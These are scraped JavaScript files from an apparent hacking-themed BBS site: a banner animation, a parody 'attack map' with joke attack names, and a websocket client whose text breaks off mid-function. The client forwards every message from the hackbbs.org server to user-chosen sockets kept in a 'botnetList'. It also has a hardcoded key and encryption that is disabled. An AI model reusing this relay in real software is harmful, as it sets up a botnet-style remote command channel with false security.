  board[x][y]=(board[x][y]+1)%2;
  //console.log(board[x][y]);
  
}

function drawLine(x0, y0, x1, y1) {
    let dx = Math.abs(x1 - x0);
    let dy = Math.abs(y1 - y0);
    let sx = (x0 < x1) ? 1 : -1;
    let sy = (y0 < y1) ? 1 : -1;
    let err = dx - dy;

    while (true) {
        drawPixel(x0, y0);

        if (x0 === x1 && y0 === y1) break;
        let e2 = 2 * err;
        if (e2 > -dy) { err -= dy; x0 += sx; }
        if (e2 < dx) { err += dx; y0 += sy; }
    }
}



a=0;
b=0;
c=maxWidth;
d=maxHeight;

aInc=1;
bInc=1;
cInc=1;
dInc=1;

size=12;
animBanner=true;
bannerText="HACKING";

function animate(dec=0, dir=1) {
  
  if (Math.random()>0.98){
    aInc=Math.trunc(Math.random() * 6 - 3) ;
    bInc=Math.trunc(Math.random() * 6 - 3) ;
    cInc=Math.trunc(Math.random() * 6 - 3) ;
    dInc=Math.trunc(Math.random() * 6 - 3) ;
  }else{
    /*aInc=0;
    bInc=0;*/
  }
  
  a=Math.max(0, Math.min(maxWidth-aInc, a + aInc ));
  b=Math.max(0, Math.min(maxHeight-bInc, b + bInc ));
  c=Math.max(0, Math.min(maxWidth-cInc, c + cInc ));
  d=Math.max(0, Math.min(maxHeight-dInc, d + dInc ));
  

  //console.log(a,b,c,d)
  //dec=0;
  
  requestAnimationFrame(function() {
      ctx = cvs.getContext('2d');
      //ctx.clearRect(0, 0, cvs.width, cvs.height);
      //drawPixel(a, b) ;
      //drawLine2(a,b,c,d);
      //board[a][b]=1
      drawLine(a,b,c,d);
      
      //drawCharacter(Math.max(10, Math.min(200, a + aInc )), 100, 1, "red",16);
      drawWord(10, 10+dec, bannerText, "red", 2, size);
      dec=(dec+dir);
      if (dec>maxHeight-size*6){
        dir=-1;
      }else if (dec==0){
        dir=1;
      }
    //console.log(dec, dir);
      if (animBanner==true){
        animate(dec,dir);
      }
    
    });
}

board = initializeBoard(maxWidth, maxHeight, 0);
// Call the function to initialize the canvas
initializeCanvas();
animate();

/*
var btn = document.getElementsByTagName("button")[0];
btn.addEventListener("click", function(evt) { 
  cvs.width = cvs.width;
  ctx = cvs.getContext("2d");
  ctx.strokeStyle="black";
  ctx.fillStyle="white";
  animate(0);
});
*/


--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/map/threats.js?1769041455
body_size: 6116
content:
// setup default min/max timer range for random draw
attack_min = 100;
attack_max = 2000;

// add/change the attack types here
attack_type = ["Bad BIOS", "Stuxnet", "APT-1", "Slammer", "Flame", "something we don't have in our feed", "Heartbleed virus", "4Chan", "Metasploit", "netcat", "Tor", "Back Orifice", "Morris worm", "APT-28", "Netbus", "0x41414141", "<a href=\"http://www.darkreading.com/attacks-breaches/-putter-panda-tip-of-the-iceberg-/a/d-id/1269549\">BUTTER PANDA</a>", "QUANTUM LEAP", "whatever is at the top of an F-Secure report", "ANTI-FREEDOM!", "WordPress plugins", "an attack for which we don't yet have a marketing-worthy name", "<a href=\"https://www.theregister.co.uk/2015/05/14/venom_analysis/\">V.E.N.O.M.</a>", "TROUSERSNAKE", "<a href=\"http://i.imgur.com/6kPtjfE.jpg\">Edward Snowden</a>", "A RUNAWAY HACKED JEEP!", "<a href=\"http://www.businessinsider.com/oracle-cso-gaffe-turned-into-a-funny-meme-2015-8\">EULA Violation!</a>", "UNEXPECTED LITIGATION!", "Advanced Persistent Bad Day", "industry-leading inappropriate SSL certificates", "FLAMMABLE '<a href=\"http://webcache.googleusercontent.com/search?q=cache:uZGSB7PSBz8J:www.rofori.com/wp/DEFCON_CYBER_Summary.pdf+&cd=1&hl=en&ct=clnk&gl=us\">DATA FUEL</a>'", "<a href=\"https://arstechnica.com/tech-policy/2016/03/san-bernardino-da-says-seized-iphone-may-hold-dormant-cyber-pathogen/\">A Dormant Cyber Pathogen</a>!", "<a href=\"https://community.rapid7.com/community/infosec/blog/2015/12/20/cve-2015-7755-juniper-screenos-authentication-backdoor\">%s(un='%s') = %u</a>", "<a href=\"http://www.csoonline.com/article/3047221/techology-business/company-behind-the-badlock-disclosure-says-pre-patch-hype-is-good-for-business.html\">PRE-PATCH HYPE</a>", "<a href=\"https://twitter.com/quine/status/749975160296345600\">'black' and 'white' hackers</a>", "EXTRABACON", "Default credentials on poorly configured IoT devices", "<a href=\"https://seclists.org/fulldisclosure/2016/Dec/33\">a Cease and Desist in lieu of a patch</a>", "<a href=\"http://www.zerohedge.com/news/2016-12-30/john-mcafee-i-can-guarantee-you-it-was-not-russians\">A *BRILLIANT* Guarantee That It Was NOT The Russians</a>", "<a href=\"http://i.imgur.com/iWGJ4mF.gif\">A Frightening Political Figure</a>", "<a href=\"https://pbs.twimg.com/media/DBJYhp7W0AM7O0I.jpg\">Constant Negative Press Covfefe</a>", "<a href=\"https://arstechnica.com/information-technology/2017/11/macos-bug-lets-you-log-in-as-admin-with-no-password-required/\">\"\" as root</a>", "<a href=\"https://twitter.com/pwnheadcom/status/1085184788745482252\">An \"algorithm-based\" <s>popularity contest</s> ranking system</a>", "An <a href=\"https://twitter.com/JNitterauer/status/1087324910966505472\">ill-guided GoFundMe campaign</a>", "<a href=\"https://twitter.com/Fallenour/status/1092903962142015493\">Doubling down</a> <a href=\"https://twitter.com/Fallenour/status/1093247817030819842\">on ignorance</a>", "<a href=\"https://techcrunch.com/2019/04/08/secret-service-mar-a-lago/\">thumbdrive trickery</a>"];
effectiveness = ["IT'S SUPER EFFECTIVE! <img src=\"resources/supereffective.png\">", "it didn't work so good", "<a href=\"/press/enterprise-20150427.html\"><b>UPGRADE TO PREMIUM FOR MORE INFO</b></a><img src=\"resources/premium.png\">", "NSA tells us we can't tell you if it worked", "it's probably fine ¯\\_(ツ)_/¯ ", "IT'S CYBER POMPEII <img src=\"resources/pompeii.png\">!", "We'll just call it a \"glitch\"", "It's good for business!"];

// gotta add types here if you add more sounds (or delete them)

audio_type = ["starwars", "tng", "b5", "wargames", "pew", "galaga", "asteroids", "china", "timallen"];

// need this to more easily grab URI query parameters
$.extend({
    getUrlVars: function () {
        var vars = [], hash;
        var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
        for (var i = 0; i < hashes.length; i++) {
            hash = hashes[i].split('=');
            vars.push(hash[0]);
            vars[hash[0]] = hash[1];
        }
        return vars;
    },
    getUrlVar: function (name) {
        return $.getUrlVars()[name];
    }
});

// here's where we deal with parameters
// try to grab them, see if they exist, make changes to defaults if they do

var norse_mode = $.getUrlVar('norse_mode');
var bad_day = $.getUrlVar('bad_day');
var org_name = $.getUrlVar('org_name');
var chatt_mode = $.getUrlVar('chatt_mode');
var china_mode = $.getUrlVar('china_mode');
var dprk_mode = $.getUrlVar('dprk_mode');
var employee_mode = $.getUrlVar('employee_mode');
var employee_fname = $.getUrlVar('employee_fname');
var employee_lname = $.getUrlVar('employee_lname');
var origin = $.getUrlVar('origin');
var random_mode = $.getUrlVar('random_mode');
var tng = $.getUrlVar('tng');
var wargames = $.getUrlVar('wargames');
var b5 = $.getUrlVar('b5');
var nofx = 1; //$.getUrlVar('nofx');
var pew = $.getUrlVar('pew');
var allfx = $.getUrlVar('allfx')
var galaga = $.getUrlVar('galaga')
var asteroids = $.getUrlVar('asteroids')
var china = $.getUrlVar('china')
var timallen = $.getUrlVar('timallen')
var drill_mode = $.getUrlVar("drill_mode")
var in_lat = $.getUrlVar("lat")
var in_lon = $.getUrlVar("lon")
var destination = $.getUrlVar("destination")
var greenattacks = $.getUrlVar("greenattacks")
var redattacks = $.getUrlVar("redattacks")

snd_id = "starwars";
if (typeof tng !== 'undefined') { snd_id = "tng"; }
if (typeof b5 !== 'undefined') { snd_id = "b5"; }
if (typeof wargames !== 'undefined') { snd_id = "wargames"; }
if (typeof pew !== 'undefined') { snd_id = "pew"; }
if (typeof galaga !== 'undefined') { snd_id = "galaga"; }
if (typeof asteroids !== 'undefined') { snd_id = "asteroids"; }
if (typeof china !== 'undefined') { snd_id = "china"; }
if (typeof timallen !== 'undefined') { snd_id = "timallen"; }

if (typeof bad_day !== 'undefined') {
    attack_min = 200;
    attack_max = 200;
}

if (typeof org_name !== 'undefined') { $("#titlediv").text(decodeURI(org_name) + "HackBBS Network World Map").html() }

// we maintain a fixed queue of "attacks" via this class
function FixedQueue(size, initialValues) {
    initialValues = (initialValues || []);
    var queue = Array.apply(null, initialValues);
    queue.fixedSize = size;
    queue.push = FixedQueue.push;
    queue.splice = FixedQueue.splice;
    queue.unshift = FixedQueue.unshift;
    FixedQueue.trimTail.call(queue);
    return (queue);
}

FixedQueue.trimHead = function () {
    if (this.length <= this.fixedSize) { return; }
    Array.prototype.splice.call(this, 0, (this.length - this.fixedSize));
};

FixedQueue.trimTail = function () {
    if (this.length <= this.fixedSize) { return; }
    Array.prototype.splice.call(this, this.fixedSize, (this.length - this.fixedSize)
    );
};

FixedQueue.wrapMethod = function (methodName, trimMethod) {
    var wrapper = function () {
        var method = Array.prototype[methodName];
        var result = method.apply(this, arguments);
        trimMethod.call(this);
        return (result);
    };
    return (wrapper);
};

FixedQueue.push = FixedQueue.wrapMethod("push", FixedQueue.trimHead);
FixedQueue.splice = FixedQueue.wrapMethod("splice", FixedQueue.trimTail);
FixedQueue.unshift = FixedQueue.wrapMethod("unshift", FixedQueue.trimTail);

var rand = function (min, max) {
    return Math.random() * (max - min) + min;
};

var getRandomCountry = function (countries, weight) {

    var total_weight = weight.reduce(function (prev, cur, i, arr) {
        return prev + cur;
    });

    var random_num = rand(0, total_weight);
    var weight_sum = 0;

    for (var i = 0; i < countries.length; i++) {
        weight_sum += weight[i];
        weight_sum = +weight_sum.toFixed(2);

        if (random_num <= weight_sum) {
            return countries[i];
        }
    }

};

// need to make this dynamic since it's approximated from sources

var countries = [9, 22, 29, 49, 56, 58, 78, 82, 102, 117, 139, 176, 186];
var weight = [0.000, 0.001, 0.004, 0.008, 0.009, 0.037, 0.181, 0.002, 0.000, 0.415, 0.006, 0.075, 0.088];

// the fun begins!
//
// pretty simple setup ->
// * make base Datamap
// * setup timers to add random events to a queue
// * update the Datamap

var map = null;
var hits = FixedQueue(7, []);
var boom = FixedQueue(7, []);

function loadMap(targetContainer){

   map = new Datamap({

    scope: 'world',
    element: document.getElementById(targetContainer),
    projection: 'winkel3',
    // change the projection to something else only if you have absolutely no cartographic sense

    fills: { defaultFill: 'black', },

    geographyConfig: {
        dataUrl: null,
        hideAntarctica: true,
        borderWidth: 0.75,
        borderColor: '#4393c3',
        popupTemplate: function (geography, data) {
            return '<div class="hoverinfo" style="color:white;background:black">' +
                geography.properties.name + '</div>';
        },
        popupOnHover: true,
        highlightOnHover: false,
        highlightFillColor: 'black',
        highlightBorderColor: 'rgba(250, 15, 160, 0.2)',
        highlightBorderWidth: 2
    },

});

// we read in a modified file of all country centers
var centers = [];
d3.tsv("./resources/map/country_centroids_primary.csv", function (data) { centers = data; });
d3.csv("./resources/map/samplatlong.csv", function (data) { slatlong = data; });
d3.csv("./resources/map/cnlatlong.csv", function (data) { cnlatlong = data; });

// setup structures for the "hits" (arcs)
// and circle booms



// we need random numbers and also a way to build random ip addresses
function getRandomInt(min, max) { return Math.floor(Math.random() * (max - min + 1)) + min; }
function getOctet() { return Math.round(Math.random() * 255); }
function randomIP() { return (getOctet() + '.' + getOctet() + '.' + getOctet() + '.' + getOctet()); }
function getStroke() { return Math.round(Math.random() * 100); }
function getDestination() { return Math.round(Math.random() * 100); }

// doing this a bit fancy for a hack, but it makes it
// easier to group code functions together and have variables
// out of global scope
var attacks = {

    interval: getRandomInt(attack_min, attack_max),

    init: function () {
        setTimeout(
            jQuery.proxy(this.getData, this),
            this.interval
        );
    },

    getData: function () {

        var self = this;

        if (typeof norse_mode !== 'undefined') { return; }

        if (typeof random_mode !== 'undefined') { Math.floor((Math.random() * slatlong.length)); }

        dst = Math.floor((Math.random() * slatlong.length));
        src = Math.floor((Math.random() * slatlong.length));

        if ((dst == src)) {
            dst = src + 1;
            if (dst > slatlong.length - 1) { dst = src - 1 }
        }

        if (typeof allfx !== 'undefined') {
            snd_id = audio_type[Math.floor((Math.random() * audio_type.length))];
        }
        // no guarantee of sound playing w/o the load - stupid browsers
        if (typeof nofx === 'undefined') {
            document.getElementById(snd_id).load();
            document.getElementById(snd_id).play();
        }

        // add hit to the arc queue
        // use strokeColor to set arc line color

        var srclat = slatlong[src].lat;
        var srclong = slatlong[src].long;
        var dstlat = slatlong[dst].lat;
        var dstlong = slatlong[dst].long;
        which_attack = attack_type[Math.floor((Math.random() * attack_type.length))];
        var srccountry = slatlong[src]["country"];
        how_effective = effectiveness[Math.floor((Math.random() * effectiveness.length))];


        if (typeof china_mode !== 'undefined') {
            srclat = cnlatlong[src].lat;
            srclong = cnlatlong[src].long;
            //             if (cnlatlong[src].country=="chn") { which_attack = ""; }
            srccountry = cnlatlong[src]["country"];
        }
        // "Hi, Kim Jong!"
        else if (typeof dprk_mode !== 'undefined') {
            srclat = 39.0194;
            srclong = 125.7381;
            which_attack = "ZOMG NORTH KOREAZ!!!";
            srccountry = "kp";
        }
        // source is always Chattanooga if chatt_mode is set
        // "Hi ThreatStream!!" http://www.csoonline.com/article/2689609/network-security/threat-intelligence-firm-mistakes-research-for-nation-state-attack.html
        else if (typeof chatt_mode !== 'undefined') {
            srclat = 35.0456297;
            srclong = -85.30968;
            which_attack = "OMG NATION STATE CHATTANOOGA!!!";
            srccountry = "usa";
        }
        // blame a former employee
        else if (typeof employee_mode !== 'undefined') {
            if (typeof in_lat !== 'undefined' && typeof in_lon !== 'undefined') {
                srclat = in_lat;
                srclong = in_lon;
            }
            which_attack = "Former employee attack"
            if (typeof employee_fname !== 'undefined' && typeof employee_lname !== 'undefined') {
                which_attack += ":" + employee_fname + " " + employee_lname;
            }
            srccountry = "usa";
        }

        // Specify a country
        else if (typeof origin !== 'undefined') {
            srccountry = origin.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === srccountry) {
                    break;
                }
            }

            srccountry = origin.toLowerCase();
            srclat = centers[center_id].LAT;
            srclong = centers[center_id].LONG;
        }

        // Specify a destination country
        if (typeof destination !== 'undefined' && getDestination() < 80) {
            dstcountry = destination.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === dstcountry) {
                    break;
                }
            }

            dstcountry = destination.toLowerCase();
            attackdiv_slatlong = dstcountry;
            dstlat = centers[center_id].LAT;
            dstlong = centers[center_id].LONG;
        }
        else {
            attackdiv_slatlong = slatlong[dst]["country"];
        }

        // Specify attack color
        if (typeof greenattacks !== 'undefined') {
            strokeColor = 'green';
        }
        else if (typeof redattacks !== 'undefined') {
            strokeColor = 'red';
        }
        else {
            if (getStroke() < 70) {
                strokeColor = 'green';
            }
            else {
                strokeColor = 'red';
            }
        }

        if (typeof drill_mode != 'undefined') {

            dstlat = in_lat
            dstlong = in_lon
        }

        //only attempt to queue draws if the page is not hidden;
        //trying to draw while the page is hidden causes the JS heap to balloon rapidly
        if (!document.hidden) {
            hits.push({
                origin: { latitude: +srclat, longitude: +srclong },
                destination: { latitude: +dstlat, longitude: +dstlong }
            });
            map.arc(hits, { strokeWidth: 2, strokeColor: strokeColor });

            // add boom to the bubbles queue

            boom.push({
                radius: 7, latitude: +dstlat, longitude: +dstlong,
                fillOpacity: 0.5, attk: which_attack
            });
            map.bubbles(boom, {
                popupTemplate: function (geo, data) {
                    return '<div class="hoverinfo">' + data.attk + '<img src="resources/skull2.png" width="50%"></div>';
                }
            });

            // update the scrolling attack div
            if (which_attack == "EXTRABACON") {
                how_effective = "it didn't work so good";
            };
            $('#attackdiv').append("<span style=color:#00ff00>" + srccountry + "</span> (" + randomIP() + ") " +
                " uses <span style='color:yellow'>" + which_attack + "</span> against " +
                slatlong[dst]["country"] + " (" + randomIP() + ") -- " + how_effective + "</span><br/>");
            $('#attackdiv').animate({ scrollTop: $('#attackdiv').prop("scrollHeight") }, 500);
        }
        // pick a new random time and start the timer again!
        this.interval = getRandomInt(attack_min, attack_max);
        this.init();
    },
    getDataHackBBS: function () {

        var self = this;

        if (typeof norse_mode !== 'undefined') { return; }

        if (typeof random_mode !== 'undefined') { Math.floor((Math.random() * slatlong.length)); }

        dst = Math.floor((Math.random() * slatlong.length));
        src = Math.floor((Math.random() * slatlong.length));

        if ((dst == src)) {
            dst = src + 1;
            if (dst > slatlong.length - 1) { dst = src - 1 }
        }

        if (typeof allfx !== 'undefined') {
            snd_id = audio_type[Math.floor((Math.random() * audio_type.length))];
        }
        // no guarantee of sound playing w/o the load - stupid browsers
        if (typeof nofx === 'undefined') {
            document.getElementById(snd_id).load();
            document.getElementById(snd_id).play();
        }

        // add hit to the arc queue
        // use strokeColor to set arc line color

        var srclat = slatlong[src].lat;
        var srclong = slatlong[src].long;
        var dstlat = slatlong[dst].lat;
        var dstlong = slatlong[dst].long;
        which_attack = attack_type[Math.floor((Math.random() * attack_type.length))];
        var srccountry = slatlong[src]["country"];
        how_effective = effectiveness[Math.floor((Math.random() * effectiveness.length))];


        if (typeof china_mode !== 'undefined') {
            srclat = cnlatlong[src].lat;
            srclong = cnlatlong[src].long;
            //             if (cnlatlong[src].country=="chn") { which_attack = ""; }
            srccountry = cnlatlong[src]["country"];
        }
        // "Hi, Kim Jong!"
        else if (typeof dprk_mode !== 'undefined') {
            srclat = 39.0194;
            srclong = 125.7381;
            which_attack = "ZOMG NORTH KOREAZ!!!";
            srccountry = "kp";
        }
        // source is always Chattanooga if chatt_mode is set
        // "Hi ThreatStream!!" http://www.csoonline.com/article/2689609/network-security/threat-intelligence-firm-mistakes-research-for-nation-state-attack.html
        else if (typeof chatt_mode !== 'undefined') {
            srclat = 35.0456297;
            srclong = -85.30968;
            which_attack = "OMG NATION STATE CHATTANOOGA!!!";
            srccountry = "usa";
        }
        // blame a former employee
        else if (typeof employee_mode !== 'undefined') {
            if (typeof in_lat !== 'undefined' && typeof in_lon !== 'undefined') {
                srclat = in_lat;
                srclong = in_lon;
            }
            which_attack = "Former employee attack"
            if (typeof employee_fname !== 'undefined' && typeof employee_lname !== 'undefined') {
                which_attack += ":" + employee_fname + " " + employee_lname;
            }
            srccountry = "usa";
        }

        // Specify a country
        else if (typeof origin !== 'undefined') {
            srccountry = origin.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === srccountry) {
                    break;
                }
            }

            srccountry = origin.toLowerCase();
            srclat = centers[center_id].LAT;
            srclong = centers[center_id].LONG;
        }

        // Specify a destination country
        if (typeof destination !== 'undefined' && getDestination() < 80) {
            dstcountry = destination.toUpperCase();
            var center_id = 0;
            for (i = 0; i < centers.length; i++) {
                center_id = i;
                if (centers[i].FIPS10 === dstcountry) {
                    break;
                }
            }

            dstcountry = destination.toLowerCase();
            attackdiv_slatlong = dstcountry;
            dstlat = centers[center_id].LAT;
            dstlong = centers[center_id].LONG;
        }
        else {
            attackdiv_slatlong = slatlong[dst]["country"];
        }

        // Specify attack color
        if (typeof greenattacks !== 'undefined') {
            strokeColor = 'green';
        }
        else if (typeof redattacks !== 'undefined') {
            strokeColor = 'red';
        }
        else {
            if (getStroke() < 70) {
                strokeColor = 'green';
            }
            else {
                strokeColor = 'red';
            }
        }

        if (typeof drill_mode != 'undefined') {

            dstlat = in_lat
            dstlong = in_lon
        }

        //only attempt to queue draws if the page is not hidden;
        //trying to draw while the page is hidden causes the JS heap to balloon rapidly
        if (!document.hidden) {
            hits.push({
                origin: { latitude: +srclat, longitude: +srclong },
                destination: { latitude: +dstlat, longitude: +dstlong }
            });
            map.arc(hits, { strokeWidth: 2, strokeColor: strokeColor });

            // add boom to the bubbles queue

            boom.push({
                radius: 7, latitude: +dstlat, longitude: +dstlong,
                fillOpacity: 0.5, attk: which_attack
            });
            map.bubbles(boom, {
                popupTemplate: function (geo, data) {
                    return '<div class="hoverinfo">' + data.attk + '<br/><img src="resources/skull2.png"></div>';
                }
            });

            // update the scrolling attack div
            if (which_attack == "EXTRABACON") {
                how_effective = "it didn't work so good";
            };
            $('#attackdiv').append("<span style=color:#00ff00>" + srccountry + "</span> (" + randomIP() + ") " +
                " uses <span style='color:yellow'>" + which_attack + "</span> against " +
                slatlong[dst]["country"] + " (" + randomIP() + ") -- " + how_effective + "</span><br/>");
            $('#attackdiv').animate({ scrollTop: $('#attackdiv').prop("scrollHeight") }, 500);
        }
        // pick a new random time and start the timer again!
        this.interval = getRandomInt(attack_min, attack_max);
        //this.init();
    },

};
}
//alert('loaded');
// start the ball rolling!
//attacks.init();

//attacks.getDataHackBBS();

// lazy-dude's responsive window
//d3.select(window).on('resize', function () { location.reload(); });



--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/websocket.js?1769041455
body_size: 2528
content:
var ws = null;
var wsHackBBS = null;
var old_e;
var alreadyInit = null;
var terminal;
var serverKey = "1337key";
var botnetList = [];
function create(htmlStr) {
    var frag = document.createDocumentFragment(),
        temp = document.createElement('div');
    temp.innerHTML = htmlStr;
    while (temp.firstChild) {
        frag.appendChild(temp.firstChild);
    }
    return frag;
}

function initSocketsHBBS(socketName) {
    var dynamicIp = "127.0.0.1:9999";
    var remoteSocket = "remoteSocket" + socketName;
    //alert("remote sock:"+remoteSocket);
    if (document.getElementById(remoteSocket) != null) {
        dynamicIp = document.getElementById(remoteSocket).value;
        //alert("on change de remote");
    } else {

        var fragment = create("<button id='" + remoteSocket + "'>" + dynamicIp + "</button>");
        // You can use native DOM methods to insert the fragment:
        document.body.insertBefore(fragment, document.body.childNodes[0]);

    }


    while (botnetList.length < socketName) botnetList.push(null);
    if (botnetList.indexOf(socketName) == -1) {
        //var servermsg = document.getElementById("servermsg");
        try {
            console.log("We connect the ws to "+"wss://" + dynamicIp + "/")
            ws = new WebSocket("wss://" + dynamicIp + "/");
        } catch (err) {
            terminal.echo("Remote socket invalid");
            return;
        }
        botnetList.splice(socketName, 0, ws);
    }

    if (wsHackBBS == null) {
        wsHackBBS = new WebSocket("ws://hackbbs.org:9999/");
    }
    ws.onopen = function () {
        if (terminal != null) {
            //terminal.echo("Local server connected");
            if (document.getElementById(remoteSocket) != null) {
                document.getElementById(remoteSocket).style.background = "green";
            }
        } else {
            //servermsg.innerHTML = servermsg.innerHTML + "<br>Local server connected";

        }
    };
    ws.onmessage = function (e) {
        //var key = CryptoJS.enc.Base64.parse("c2VjcmV0");
        //alert(e);
        if (terminal != null) {
            terminal.echo("<i><pre>" + e.data + "</pre></i><br />");

            document.getElementById(remoteSocket).style.background = "blue";
            //servermsg.innerHTML = servermsg.innerHTML + "<br />Local&lt;&lt; <i>" + e.data  + "</i>";
        }

    };
    ws.onclose = function () {
        if (terminal != null) {
            terminal.echo("Server local disconnected");

            document.getElementById(remoteSocket).style.background = "red";
            //servermsg.innerHTML =  servermsg.innerHTML + "Server local disconnected <br />" ;
        }
        //setTimeout(function(){initSocketsHBBS()}, 1000);
    };

    wsHackBBS.onopen = function () {
        if (terminal != null) {
            terminal.echo("HackBBS server connected");
        } else {
            //servermsg.innerHTML = servermsg.innerHTML + "<br>HackBBS server connected";
        }
    };
    wsHackBBS.onmessage = function (e) {
        //var key = CryptoJS.enc.Base64.parse("c2VjcmV0");
        document.getElementById("message" + actualTarget).value = e.data;
        message = e.data;

        postmsg(true, null, null);


        if (terminal != null) {
            terminal.echo("HackBBS&lt;&lt; <i>" + e.data + "</i><br />");
        } else {
            //servermsg.innerHTML = servermsg.innerHTML + "<br />HackBBS<< <i>" + e.data  + "</i>";

        }

    };
    wsHackBBS.onclose = function () {
        if (terminal != null) {
            terminal.echo("HackBBS server disconnected<br />");
        }
        //servermsg.innerHTML =  servermsg.innerHTML + "HackBBS server disconnected <br />";
    };
    alreadyInit = true;
}
function setActualWS(socketName) {
    actualTarget = socketName;
}

function postmsg(crypt, consoleMessage, consoleKey) {

    // Create Base64 Object
    var Base64 = { _keyStr: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", encode: function (e) { var t = ""; var n, r, i, s, o, u, a; var f = 0; e = Base64._utf8_encode(e); while (f < e.length) { n = e.charCodeAt(f++); r = e.charCodeAt(f++); i = e.charCodeAt(f++); s = n >> 2; o = (n & 3) << 4 | r >> 4; u = (r & 15) << 2 | i >> 6; a = i & 63; if (isNaN(r)) { u = a = 64 } else if (isNaN(i)) { a = 64 } t = t + this._keyStr.charAt(s) + this._keyStr.charAt(o) + this._keyStr.charAt(u) + this._keyStr.charAt(a) } return t }, decode: function (e) { var t = ""; var n, r, i; var s, o, u, a; var f = 0; e = e.replace(/[^A-Za-z0-9\+\/\=]/g, ""); while (f < e.length) { s = this._keyStr.indexOf(e.charAt(f++)); o = this._keyStr.indexOf(e.charAt(f++)); u = this._keyStr.indexOf(e.charAt(f++)); a = this._keyStr.indexOf(e.charAt(f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String.fromCharCode(n); if (u != 64) { t = t + String.fromCharCode(r) } if (a != 64) { t = t + String.fromCharCode(i) } } t = Base64._utf8_decode(t); return t }, _utf8_encode: function (e) { e = e.replace(/\r\n/g, "\n"); var t = ""; for (var n = 0; n < e.length; n++) { var r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r) } else if (r > 127 && r < 2048) { t += String.fromCharCode(r >> 6 | 192); t += String.fromCharCode(r & 63 | 128) } else { t += String.fromCharCode(r >> 12 | 224); t += String.fromCharCode(r >> 6 & 63 | 128); t += String.fromCharCode(r & 63 | 128) } } return t }, _utf8_decode: function (e) { var t = ""; var n = 0; var r = c1 = c2 = 0; while (n < e.length) { r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r); n++ } else if (r > 191 && r < 224) { c2 = e.charCodeAt(n + 1); t += String.fromCharCode((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e.charCodeAt(n + 1); c3 = e.charCodeAt(n + 2); t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t } }
    if (consoleMessage != null) {
        var PLAIN_TEXT = consoleMessage;
    } else {

        var PLAIN_TEXT = document.getElementById("message" + actualTarget).value;
    }
    if (consoleKey != null) {
        var symkey = consoleKey;
    } else {
        var symkey = document.getElementById("symetricKey" + actualTarget).value;
    }
    //terminal.echo("<br>Local&gt;&gt; " + (PLAIN_TEXT));

    //if(document.getElementById("message")!=null){     
    //PLAIN_TEXT=message;
    //servermsg.innerHTML =  "Local&gt;&gt; " + document.getElementById("message").value;

    //}else{
    //PLAIN_TEXT=document.getElementById("message").value;
    //servermsg.innerHTML =  servermsg.innerHTML + "<br>Local>&gt; " + document.getElementById("message").value;

    //PLAIN_TEXT=Base64.encode(PLAIN_TEXT);

    //}


    if (crypt == true) {
        var textToSend = getCiphered(PLAIN_TEXT, false, symkey);
        console.log("Message chiffré");
    } else {
        var textToSend = PLAIN_TEXT;
        console.log("Message envoyé en clair a " + actualTarget + ":" + textToSend);
    }
    //alert("actual target:"+botnetList);
    ws = botnetList[actualTarget];
    //alert("socket:"+ws)
    waitForSocketConnection(ws, function () {
        ws.binaryType = "blob";
        textToSendEncoded = Base64.encode(textToSend);
        //alert(textToSendEncoded.length);
        ws.send(textToSendEncoded);
    });
    //servermsg.innerHTML =  servermsg.innerHTML + "<br />Local&gt;&gt;" + PLAIN_TEXT;

    //alert(CryptoJS.AES.decrypt(encrypted,"secret",{mode: CryptoJS.mode.CFB}).toString(CryptoJS.enc.Utf8));
}

function getCiphered(data, key){
    var encrypted = '' + CryptoJS.AES.encrypt(data,key,{mode: CryptoJS.mode.CFB});
    encrypted=data;
    alert("We do not encrypt the ws...");
    return encrypted;
}

function postmsgHackBBS() {
    // Create Base64 Object
    var Base64 = { _keyStr: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", encode: function (e) { var t = ""; var n, r, i, s, o, u, a; var f = 0; e = Base64._utf8_encode(e); while (f < e.length) { n = e.charCodeAt(f++); r = e.charCodeAt(f++); i = e.charCodeAt(f++); s = n >> 2; o = (n & 3) << 4 | r >> 4; u = (r & 15) << 2 | i >> 6; a = i & 63; if (isNaN(r)) { u = a = 64 } else if (isNaN(i)) { a = 64 } t = t + this._keyStr.charAt(s) + this._keyStr.charAt(o) + this._keyStr.charAt(u) + this._keyStr.charAt(a) } return t }, decode: function (e) { var t = ""; var n, r, i; var s, o, u, a; var f = 0; e = e.replace(/[^A-Za-z0-9\+\/\=]/g, ""); while (f < e.length) { s = this._keyStr.indexOf(e.charAt(f++)); o = this._keyStr.indexOf(e.charAt(f++)); u = this._keyStr.indexOf(e.charAt(f++)); a = this._keyStr.indexOf(e.charAt(f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String.fromCharCode(n); if (u != 64) { t = t + String.fromCharCode(r) } if (a != 64) { t = t + String.fromCharCode(i) } } t = Base64._utf8_decode(t); return t }, _utf8_encode: function (e) { e = e.replace(/\r\n/g, "\n"); var t = ""; for (var n = 0; n < e.length; n++) { var r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r) } else if (r > 127 && r < 2048) { t += String.fromCharCode(r >> 6 | 192); t += String.fromCharCode(r & 63 | 128) } else { t += String.fromCharCode(r >> 12 | 224); t += String.fromCharCode(r >> 6 & 63 | 128); t += String.fromCharCode(r & 63 | 128) } } return t }, _utf8_decode: function (e) { var t = ""; var n = 0; var r = c1 = c2 = 0; while (n < e.length) { r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r); n++ } else if (r > 191 && r < 224) { c2 = e.charCodeAt(n + 1); t += 